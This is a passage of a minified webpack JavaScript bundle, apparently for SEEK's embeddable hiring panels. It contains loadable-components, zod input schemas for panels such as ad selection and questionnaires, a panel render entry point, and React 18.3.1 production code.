h()(i,a,{preload:!0}),a}var m=function(e){var t=s(e),n=o[t];return n&&n.status!==g||((n=a.requireAsync(e)).status=y,o[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:a.resolve(e),chunkName:a.chunkName(e),error:t?t.message:t}),n.status=g})),n},k=b(function(e){function n(n){var r;if((r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:s(n)},!(!n.__chunkExtractor||a.requireSync)){var i=Error("loadable: SSR requires `@loadable/babel-plugin`, please install it");throw i.framesToPop=1,i.name="Invariant Violation",i}return n.__chunkExtractor?(!1===t.ssr||(a.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(a.chunkName(n))),d(r)):(!1!==t.ssr&&(a.isReady&&a.isReady(n)||a.chunkName&&v.initialChunks[a.chunkName(n)])&&r.loadSync(),r)}(0,f.A)(n,e),n.getDerivedStateFromProps=function(e,t){var n=s(e);return(0,c.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var l=n.prototype;return l.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===g&&this.setCache(),this.state.loading&&this.loadAsync()},l.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},l.componentWillUnmount=function(){this.mounted=!1},l.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},l.getCacheKey=function(){return s(this.props)},l.getCache=function(){return o[this.getCacheKey()]},l.setCache=function(e){void 0===e&&(e=void 0),o[this.getCacheKey()]=e},l.triggerOnLoad=function(){var e=this;i&&setTimeout(function(){i(e.state.result,e.props)})},l.loadSync=function(){if(this.state.loading)try{var e=a.requireSync(this.props),t=p(e,this.props,_);this.state.result=t,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:a.resolve(this.props),chunkName:a.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},l.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=p(t,e.props,_);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},l.resolveAsync=function(){var e=this.props;return m((e.__chunkExtractor,e.forwardedRef,(0,u.A)(e,["__chunkExtractor","forwardedRef"])))},l.render=function(){var e=this.props,n=e.forwardedRef,i=e.fallback,a=(e.__chunkExtractor,(0,u.A)(e,["forwardedRef","fallback","__chunkExtractor"])),o=this.state,l=o.error,s=o.loading,d=o.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===y)throw this.loadAsync();if(l)throw l;var f=i||t.fallback||null;return s?f:r({fallback:f,result:d,options:t,props:(0,c.A)({},a,{ref:n})})},n}(l.Component)),_=l.forwardRef(function(e,t){return l.createElement(k,Object.assign({forwardedRef:t},e))});return _.displayName="Loadable",_.preload=function(e){_.load(e)},_.load=function(e){return m(e)},_}return{loadable:a,lazy:function(e,t){return a(e,(0,c.A)({},t,{suspense:!0}))}}}var w=_({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return l.createElement(t,n)}}),x=w.loadable,S=w.lazy,z=_({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),q=z.loadable,C=z.lazy;x.lib=q,S.lib=C;var E=n(93302),T=n(50550),A=n(53975),P=n(89871),O=n(8602),j=n(67281);n(84367);var I=n(58101),N=n(86057),M=n(97696);let R=e=>T.Ie(t=>"function"==typeof t&&e.implement(t),{error:e=>void 0===e.input?"Required":"Must be a function"}),D=e=>T.Ie(t=>"function"==typeof t&&e.implementAsync(t),{error:e=>void 0===e.input?"Required":"Must be a function"});var L=n(86070);let F=T.Ik({getAuthToken:D(I.f({input:[],output:T.Yj()})),disableTelemetry:T.zM().optional(),locale:T.Yj().optional()}),V=e=>{let{children:t,getAuthToken:n,panelLabel:r,authCacheKey:i,unstable:a}=e;return(0,L.jsx)(M.O,{getAuthToken:n,authCacheKey:i,children:(0,L.jsx)(N._,{panelLabel:r,unstable:a,children:t})})};var $=n(67604),U=n(89702),Q=n(77338),B=n(44601);let Z=e=>{let{title:t,body:n}=e;return(0,L.jsx)($.F,{tone:"critical",children:(0,L.jsxs)(U.B,{space:"medium",children:[(0,L.jsx)(Q.E,{weight:"strong",size:"large",children:t}),n]})})},H=e=>{let{componentName:t,props:n,renderPanel:i}=e,a=ep[t];if(!a){let e=`Unknown componentName "${t}".`;console.error(e);let n=Object.values(ep).filter(e=>e.isPublic).map((e,t)=>t);return(0,L.jsx)(Z,{title:e,body:(0,L.jsxs)(U.B,{space:"medium",children:[r||(r=(0,L.jsx)(Q.E,{children:"Valid componentName options:"})),(0,L.jsx)(B.B,{space:"small",children:n.map(e=>(0,L.jsx)(Q.E,{children:e},e))})]})})}let{inputSchema:o,panelName:l,kebabCasedLabel:s,extractAuthCacheKey:u}=a,c=o.safeParse(n);if(!c.success){let{error:e}=c,t=`Error validating options for the ${l} Panel.`,n=e.issues.map(e=>`${e.path.join("/")}: ${e.message}`);return console.error(`${t}
${n.join(`
`)}`),(0,L.jsx)(Z,{title:t,body:(0,L.jsx)(B.B,{space:"small",children:n.map(e=>(0,L.jsx)(Q.E,{children:e},e))})})}return i({panelLabel:s,validatedProps:{...c.data,getAuthToken:n.getAuthToken},authCacheKey:u(c.data)})};var W=n(64528),K=n(74823),Y=n(45027);let G="prod";({...{dev:{graphUrl:"https://graphql.staging.seek.com/graphql",localClaimsDomains:["https://staging.seek.com.au","https://test.api.seek.com.au"],globalClaimsDomains:["https://dev.graphql.seek.com","https://test.graphql.seek.com"]},prod:{graphUrl:"https://graphql.seek.com/graphql",localClaimsDomains:["https://seek.com.au","https://test.api.seek.com.au"],globalClaimsDomains:["https://graphql.seek.com","https://test.graphql.seek.com"]}}[G]});let J=T.Ik({branding:T.Ik({coverImageIndicator:T.zM(),logoIndicator:T.zM()}).nullable(),searchBulletPoints:T.Ik({limit:T.ai()}).nullable()});T.Ik({id:T.Ik({value:T.Yj()}),label:T.Yj(),description:T.Yj().nullable().optional(),selected:T.zM(),payment:T.Ik({summary:T.Yj(),summaryHtml:T.Yj()}).nullable().optional(),price:T.Ik({summary:T.Yj(),value:T.ai().int(),currency:T.Yj(),tax:T.Ik({value:T.ai().int(),code:T.Yj()}).nullable().optional()}).nullable().optional(),features:J,sellingPoints:T.YO(T.Ik({text:T.Yj()}))});let X=T.Ik({currency:T.Yj(),value:T.ai()}),ee=T.Ik({intervalCode:T.KC([T.eu("Hour"),T.eu("Month"),T.eu("Year")]),minimumAmount:X,maximumAmount:X.nullable().optional()}),et=T.Ik({basisCode:T.KC([T.eu("Hourly"),T.eu("Salaried"),T.eu("SalariedPlusCommission")]),descriptions:T.KC([T.Yj(),T.YO(T.Yj())]).optional().nullable(),ranges:T.KC([T.YO(ee),ee])}),en=T.Ik({selectedProduct:T.Ik({id:T.Yj(),label:T.Yj(),features:J,price:T.Ik({summary:T.Yj(),value:T.ai(),currency:T.Yj(),tax:T.Ik({value:T.ai(),code:T.Yj()}).nullable()}).nullable()}).nullable()}),er=R(I.f({input:[en],output:T.rI()})),ei=T.KC([T.eu("bullet"),T.eu("tooltip")]);D(I.f({input:[],output:T.Yj()}));let ea=T.Ik({onChange:er,positionProfile:T.Ik({jobCategories:T.KC([T.Yj(),T.YO(T.Yj())]).nullish(),positionLocation:T.KC([T.Yj(),T.YO(T.Yj())]).nullish(),positionOrganizations:T.KC([T.Yj(),T.YO(T.Yj())]),positionTitle:T.Yj(),offeredRemunerationPackage:et.nullish(),profileId:T.Yj().nullish(),seekAnzWorkTypeCode:T.KC([T.eu("Casual"),T.eu("ContractTemp"),T.eu("FullTime"),T.eu("PartTime")]).nullish()}),selectedAdvertisementProductId:T.Yj().optional(),sellingPointsDisplay:ei.optional(),showFormValidationError:T.zM().optional()});var eo=n(83427);let el=T.Ik({positionProfileId:T.Yj().nullish(),draftPositionProfileId:T.Yj().nullish(),position:T._H({})}),es=T.Ik({data:T.Ik({id:T.Yj()}).nullable(),isError:T.zM()}),eu=T.Ik({onCreate:R(I.f({input:[],output:T.bz()})),initialValues:T.Ik({roleCode:T.Yj().optional(),givenName:T.Yj().optional(),familyName:T.Yj().optional(),emailAddress:T.Yj().optional(),phoneNumber:T.Yj().optional()},{error:e=>{if(void 0===e.input)return"Required"}}),companyInitial:T.Yj().optional()});var ec=n(72337);let ed=T.Ik({data:T.Ik({id:T.Yj()}).nullable(),isError:T.zM()}),ef=T.Ik({privacyPolicy:T.Ik({url:T.Yj(),descriptionHtml:T.Yj().optional()}).optional(),questionnaireId:T.Yj().optional(),mode:T.KC([T.eu("Create"),T.eu("Update")]),schemeId:T.KC([T.eu("seekAnz"),T.eu("seekAnzDev"),T.eu("seekAnzPublicTest")]),positionProfile:T.Ik({jobCategories:T.Yj().array().optional(),positionLocation:T.Yj().array().optional(),positionOrganizations:T.Yj().array(),positionTitle:T.Yj().optional(),positionFormattedDescriptions:T.Ik({content:T.Yj(),descriptionId:T.KC([T.eu("AdvertisementDetails"),T.eu("SearchBulletPoint"),T.eu("SearchSummary")])}).array().optional()})}),ep={adSelection:{panelName:"Ad Selection",component:x({resolved:{},chunkName:()=>"panels-adSelection-AdSelection",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:()=>Promise.all([n.e(265),n.e(205),n.e(702),n.e(501),n.e(647),n.e(310)]).then(n.bind(n,86106)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return n(this.resolve(e))},resolve:()=>86106},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:T.Ik({...F.shape,...ea.shape}),events:[],kebabCasedLabel:"ad-selection",isPublic:!0,extractAuthCacheKey:e=>"string"==typeof e.positionProfile.positionOrganizations?e.positionProfile.positionOrganizations:e.positionProfile.positionOrganizations[0]},questionnaire:{panelName:"Questionnaire",component:x({resolved:{},chunkName:()=>"panels-questionnaire-Questionnaire",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:()=>Promise.all([n.e(265),n.e(205),n.e(702),n.e(639),n.e(575),n.e(192),n.e(622)]).then(n.bind(n,56404)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return n(this.resolve(e))},resolve:()=>56404},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:T.Ik({...F.shape,...ef.shape}),events:[{name:ec.g1,responseType:ed}],kebabCasedLabel:"questionnaire",isPublic:!0,extractAuthCacheKey:e=>e.positionProfile.positionOrganizations[0]},adPerformance:{panelName:"Ad Performance",component:x({resolved:{},chunkName:()=>"panels-adPerformance-AdPerformance",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:()=>Promise.all([n.e(265),n.e(205),n.e(363),n.e(24),n.e(647),n.e(862)]).then(n.bind(n,77126)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return n(this.resolve(e))},resolve:()=>77126},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:T.Ik({...F.shape,...Y.I.shape}),events:[],kebabCasedLabel:"ad-performance",isPublic:!1,extractAuthCacheKey:e=>e.positionProfileId},example:{panelName:"Example",component:x({resolved:{},chunkName:()=>"panels-example-Example",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:()=>Promise.all([n.e(265),n.e(639),n.e(645),n.e(366)]).then(n.bind(n,44719)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return n(this.resolve(e))},resolve:()=>44719},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:T.Ik({...F.shape,...eu.shape}),events:[{name:"seek:example:hello",responseType:T.Yj()}],kebabCasedLabel:"example",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},enhancedJobPosting:{panelName:"Enhanced Job Posting",component:x({resolved:{},chunkName:()=>"panels-enhancedJobPosting-EnhancedJobPosting",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:()=>Promise.all([n.e(265),n.e(205),n.e(363),n.e(702),n.e(639),n.e(575),n.e(485),n.e(851),n.e(192),n.e(118)]).then(n.bind(n,20585)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return n(this.resolve(e))},resolve:()=>20585},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:T.Ik({...F.shape,...el.shape}),events:[{name:eo.HT,responseType:es}],kebabCasedLabel:"enhancedJobPosting",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},tscCandidateMatches:{panelName:"TSC Candidate Matches",component:x({resolved:{},chunkName:()=>"panels-tscCandidateMatches-TscCandidateMatches",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:()=>Promise.all([n.e(205),n.e(363),n.e(270)]).then(n.bind(n,41159)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return n(this.resolve(e))},resolve:()=>41159},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:T.Ik({...F.shape}),events:[],kebabCasedLabel:"tsc-candidate-matches",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},candidateProfile:{panelName:"Candidate Profile",component:x({resolved:{},chunkName:()=>"panels-candidateProfile-CandidateProfile",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:()=>Promise.all([n.e(265),n.e(205),n.e(363),n.e(24),n.e(485),n.e(784),n.e(280)]).then(n.bind(n,96341)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return n(this.resolve(e))},resolve:()=>96341},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:T.Ik({...F.shape}),events:[],kebabCasedLabel:"candidate-profile",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"}};o.webFonts.map(e=>{let{href:t}=e;return t}).forEach(e=>{let t=document.createElement("link");t.href=e,t.rel="stylesheet",document.head.appendChild(t)});let eh={render:(e,t,n)=>{if(!e)throw Error("SEEK API panel has failed to render due to the `containerNode` element being undefined");let r=(e=>{let t=e.__seekReactRoot;if(!t){let t=s.createRoot(e);return e.__seekReactRoot=t,t}return t})(e),u=(0,E.A)(),c=`${A.t}-${A.a}`;return r.render((0,L.jsx)(l.StrictMode,{children:(0,L.jsx)(P.a,{environment:G,version:c,componentName:t,children:(0,L.jsx)(i.Q1,{theme:o,styleBody:!1,children:(0,L.jsx)(a.t,{children:(0,L.jsx)(H,{props:n,componentName:t,renderPanel:n=>{let{panelLabel:r,validatedProps:i,authCacheKey:a}=n,{getAuthToken:o,locale:l,...s}=i,{panelName:c,component:d}=ep[t];return"SEEK_PANEL_DEBUG"in window&&window.SEEK_PANEL_DEBUG&&(console.group(`${c} render:`,new Date().toISOString()),console.log(s),console.groupEnd()),(0,L.jsx)(O.$,{supportedLocales:W.$.supportedLocales,locale:l,children:(0,L.jsx)(V,{getAuthToken:o,panelLabel:r,authCacheKey:a,children:(0,L.jsx)(j.G.Provider,{value:{panelId:u,panelRootElement:e},children:(0,L.jsx)(d,{...s})})})})}})})})})})),{dispatchEvent:n=>ep[t].events.find(e=>e.name===n)?(0,K.w3)(e,`${n}:${u}`):new Promise((e,t)=>t("invalid event name"))}}}},23671:(e,t,n)=>{e.exports=n.p+"36c85093e654a2f61000.js"},23858:(e,t,n)=>{n.d(t,{N:()=>r});let r=e=>{let t,n=e.map(e=>e!==t&&null!==e?(t=e,e):null);return[n[0]??null,n[1]??null,n[2]??null,n[3]??null]}},23876:(e,t,n)=>{n.d(t,{A:()=>r});function r(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}},24384:()=>{},24502:(e,t,n)=>{n.d(t,{W:()=>u});var r=n(86070),i=n(30758),a=n(5370),o=n(19062),l=n(85088);let s=()=>{},u=e=>{let{weight:t,hitArea:n,id:u,onClick:c=s,data:d,children:f,"aria-controls":p,"aria-expanded":h,"aria-describedby":m,"aria-label":v,tabIndex:y,icon:g,iconPosition:b,...k}=e,_=(0,i.useRef)(null),w=(0,o.m1)({reset:!1,weight:t,hitArea:n}),x=(0,i.useCallback)(e=>{if("Enter"===e.key||" "===e.key){var t;e.preventDefault(),null==(t=_.current)||t.click()}},[_]);return(0,r.jsx)(a.a,{ref:_,role:"button",tabIndex:y??0,component:"span",outline:"focus",onClick:c,onKeyDown:x,"aria-controls":p,"aria-expanded":h,"aria-describedby":m,"aria-label":v,id:u,className:w,...(0,l.a)({data:d,validateRestProps:k}),children:(0,r.jsx)(o.VX,{icon:g,iconPosition:b,children:f})})}},24711:(e,t,n)=>{n.d(t,{h:()=>l});var r=n(86070),i=n(5370),a=n(96104);let o=e=>{let{title:t,titleId:n,...i}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:16,height:16,viewBox:"0 0 24 24",focusable:"false",fill:"currentColor","aria-labelledby":n,...i,children:[t?(0,r.jsx)("title",{id:n,children:t}):null,(0,r.jsx)("path",{d:"M22.71 17.262 14.738 3.71A3.183 3.183 0 0 0 12 2.013 3.183 3.183 0 0 0 9.262 3.71L1.29 17.262a3.152 3.152 0 0 0-.14 3.225A3.152 3.152 0 0 0 4 22h16a3.023 3.023 0 0 0 2.71-4.738ZM20 20H4c-1.1 0-1.544-.776-.986-1.724l7.972-13.552A1.232 1.232 0 0 1 12 4.013a1.232 1.232 0 0 1 1.014.71l7.972 13.553C21.544 19.224 21.1 20 20 20Z"}),(0,r.jsx)("circle",{cx:12,cy:17,r:1}),(0,r.jsx)("path",{d:"M11.978 14a1 1 0 0 0 1-1V9a1 1 0 0 0-2 0v4a1 1 0 0 0 1 1Z"})]})},l=e=>(0,r.jsx)(a.T,{...e,children:e=>(0,r.jsx)(i.a,{component:o,...e})})},25101:(e,t,n)=>{var r;n.d(t,{b:()=>r}),function(e){e.NAME="Name",e.DOCUMENT="Document",e.OPERATION_DEFINITION="OperationDefinition",e.VARIABLE_DEFINITION="VariableDefinition",e.SELECTION_SET="SelectionSet",e.FIELD="Field",e.ARGUMENT="Argument",e.FRAGMENT_SPREAD="FragmentSpread",e.INLINE_FRAGMENT="InlineFragment",e.FRAGMENT_DEFINITION="FragmentDefinition",e.VARIABLE="Variable",e.INT="IntValue",e.FLOAT="FloatValue",e.STRING="StringValue",e.BOOLEAN="BooleanValue",e.NULL="NullValue",e.ENUM="EnumValue",e.LIST="ListValue",e.OBJECT="ObjectValue",e.OBJECT_FIELD="ObjectField",e.DIRECTIVE="Directive",e.NAMED_TYPE="NamedType",e.LIST_TYPE="ListType",e.NON_NULL_TYPE="NonNullType",e.SCHEMA_DEFINITION="SchemaDefinition",e.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",e.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",e.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",e.FIELD_DEFINITION="FieldDefinition",e.INPUT_VALUE_DEFINITION="InputValueDefinition",e.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",e.UNION_TYPE_DEFINITION="UnionTypeDefinition",e.ENUM_TYPE_DEFINITION="EnumTypeDefinition",e.ENUM_VALUE_DEFINITION="EnumValueDefinition",e.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",e.DIRECTIVE_DEFINITION="DirectiveDefinition",e.SCHEMA_EXTENSION="SchemaExtension",e.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",e.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",e.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",e.UNION_TYPE_EXTENSION="UnionTypeExtension",e.ENUM_TYPE_EXTENSION="EnumTypeExtension",e.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension"}(r||(r={}))},25964:(e,t,n)=>{n.d(t,{JS:()=>a,c3:()=>l});var r=n(30758);let i=r.createContext(void 0),a=e=>{let{children:t,language:n,locale:a}=e,o=(0,r.useMemo)(()=>({language:n,locale:a}),[n,a]);return r.createElement(i.Provider,{value:o},t)},o="undefined"==typeof window;function l(e){let{language:t,locale:n}=(()=>{let e=(0,r.useContext)(i);if(!e)throw Error("Attempted to access translation without Vocab context set. Did you forget to render VocabProvider?");if(!e.language)throw Error("Attempted to access translation without language set. Did you forget to pass language to VocabProvider?");return e})(),[,a]=(0,r.useReducer)(e=>e+1,0),l=e.getLoadedMessages(t,n||t),s=!0;if(!l){if(o)throw Error("Translations not synchronously available on server render. Applying translations dynamically server-side is not supported.");e.load(t).then(()=>{a()}),s=!1}return{ready:s,t:(0,r.useCallback)((e,t)=>{if(!l)return" ";let n=null==l?void 0:l[e];if(!n)return console.error(`Unable to find translation for key "${e}". Possible keys are ${Object.keys(l).map(e=>`"${e}"`).join(", ")}`),"";let i=n.format(t);if(Array.isArray(i))for(let e=0;e<i.length;e++){let t=i[e];"object"==typeof t&&t&&!t.key&&(0,r.isValidElement)(t)&&(i[e]=(0,r.cloneElement)(t,{key:`_vocab-${e}`}))}return i},[l])}}},26604:(e,t,n)=>{e.exports=n(54353)},30758:(e,t,n)=>{e.exports=n(32713)},32410:(e,t,n)=>{n.d(t,{$W:()=>s,GT:()=>o,_e:()=>a,cr:()=>l,tm:()=>r,xI:()=>i});let r=Object.freeze({status:"aborted"});function i(e,t,n){function r(n,r){var i;for(let a in Object.defineProperty(n,"_zod",{value:n._zod??{},enumerable:!1}),(i=n._zod).traits??(i.traits=new Set),n._zod.traits.add(e),t(n,r),o.prototype)a in n||Object.defineProperty(n,a,{value:o.prototype[a].bind(n)});n._zod.constr=o,n._zod.def=r}let i=(null==n?void 0:n.Parent)??Object;class a extends i{}function o(e){var t;let i=null!=n&&n.Parent?new a:this;for(let n of(r(i,e),(t=i._zod).deferred??(t.deferred=[]),i._zod.deferred))n();return i}return Object.defineProperty(a,"name",{value:e}),Object.defineProperty(o,"init",{value:r}),Object.defineProperty(o,Symbol.hasInstance,{value:t=>{var r;return null!=n&&!!n.Parent&&t instanceof n.Parent||(null==t||null==(r=t._zod)||null==(r=r.traits)?void 0:r.has(e))}}),Object.defineProperty(o,"name",{value:e}),o}let a=Symbol("zod_brand");class o extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}let l={};function s(e){return e&&Object.assign(l,e),l}},32713:(e,t)=>{var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),s=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,v={};function y(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}function g(){}function b(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=y.prototype;var k=b.prototype=new g;k.constructor=b,m(k,y.prototype),k.isPureReactComponent=!0;var _=Array.isArray,w=Object.prototype.hasOwnProperty,x={current:null},S={key:!0,ref:!0,__self:!0,__source:!0};function z(e,t,r){var i,a={},o=null,l=null;if(null!=t)for(i in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(o=""+t.key),t)w.call(t,i)&&!S.hasOwnProperty(i)&&(a[i]=t[i]);var s=arguments.length-2;if(1===s)a.children=r;else if(1<s){for(var u=Array(s),c=0;c<s;c++)u[c]=arguments[c+2];a.children=u}if(e&&e.defaultProps)for(i in s=e.defaultProps)void 0===a[i]&&(a[i]=s[i]);return{$$typeof:n,type:e,key:o,ref:l,props:a,_owner:x.current}}function q(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}var C=/\/+/g;function E(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=""+e.key,r={"=":"=0",":":"=2"},"$"+n.replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function T(e,t,i){if(null==e)return e;var a=[],o=0;return!function e(t,i,a,o,l){var s,u,c,d=typeof t;("undefined"===d||"boolean"===d)&&(t=null);var f=!1;if(null===t)f=!0;else switch(d){case"string":case"number":f=!0;break;case"object":switch(t.$$typeof){case n:case r:f=!0}}if(f)return l=l(f=t),t=""===o?"."+E(f,0):o,_(l)?(a="",null!=t&&(a=t.replace(C,"$&/")+"/"),e(l,i,a,"",function(e){return e})):null!=l&&(q(l)&&(s=l,u=a+(!l.key||f&&f.key===l.key?"":(""+l.key).replace(C,"$&/")+"/")+t,l={$$typeof:n,type:s.type,key:u,ref:s.ref,props:s.props,_owner:s._owner}),i.push(l)),1;if(f=0,o=""===o?".":o+":",_(t))for(var h=0;h<t.length;h++){var m=o+E(d=t[h],h);f+=e(d,i,a,m,l)}else if("function"==typeof(m=null===(c=t)||"object"!=typeof c?null:"function"==typeof(c=p&&c[p]||c["@@iterator"])?c:null))for(t=m.call(t),h=0;!(d=t.next()).done;)m=o+E(d=d.value,h++),f+=e(d,i,a,m,l);else if("object"===d)throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(i=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":i)+"). If you meant to render a collection of children, use an array instead.");return f}(e,a,"","",function(e){return t.call(i,e,o++)}),a}function A(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var P={current:null},O={transition:null};function j(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:T,forEach:function(e,t,n){T(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return T(e,function(){t++}),t},toArray:function(e){return T(e,function(e){return e})||[]},only:function(e){if(!q(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=y,t.Fragment=i,t.Profiler=o,t.PureComponent=b,t.StrictMode=a,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={ReactCurrentDispatcher:P,ReactCurrentBatchConfig:O,ReactCurrentOwner:x},t.act=j,t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var i=m({},e.props),a=e.key,o=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(o=t.ref,l=x.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)w.call(t,u)&&!S.hasOwnProperty(u)&&(i[u]=void 0===t[u]&&void 0!==s?s[u]:t[u])}var u=arguments.length-2;if(1===u)i.children=r;else if(1<u){s=Array(u);for(var c=0;c<u;c++)s[c]=arguments[c+2];i.children=s}return{$$typeof:n,type:e.type,key:a,ref:o,props:i,_owner:l}},t.createContext=function(e){return(e={$$typeof:s,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=z,t.createFactory=function(e){var t=z.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=q,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:A}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=O.transition;O.transition={};try{e()}finally{O.transition=t}},t.unstable_act=j,t.useCallback=function(e,t){return P.current.useCallback(e,t)},t.useContext=function(e){return P.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return P.current.useDeferredValue(e)},t.useEffect=function(e,t){return P.current.useEffect(e,t)},t.useId=function(){return P.current.useId()},t.useImperativeHandle=function(e,t,n){return P.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return P.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return P.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return P.current.useMemo(e,t)},t.useReducer=function(e,t,n){return P.current.useReducer(e,t,n)},t.useRef=function(e){return P.current.useRef(e)},t.useState=function(e){return P.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return P.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return P.current.useTransition()},t.version="18.3.1"},34007:(e,t,n)=>{n.d(t,{VG:()=>r,ro:()=>i,CA:()=>a,mG:()=>o,YQ:()=>l,Ej:()=>s});var 